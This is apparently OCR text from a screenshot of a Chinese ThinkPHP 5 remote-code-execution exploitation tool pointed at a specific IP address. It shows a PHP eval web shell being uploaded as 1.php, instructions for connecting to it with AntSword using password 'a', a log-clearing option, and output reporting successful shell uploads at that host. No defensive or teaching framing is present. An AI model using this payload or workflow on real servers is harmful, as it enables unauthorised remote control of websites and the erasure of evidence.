 URL: http://39.99.255.171/ tp5_construct_code_exec_1 漏洞检测
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名： 1.php GetShell 清除日志
<?php @eval($_POST[1]);?>
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[-] 上传失败!
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://39.99.255.171/bak.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://39.99.255.171/1.php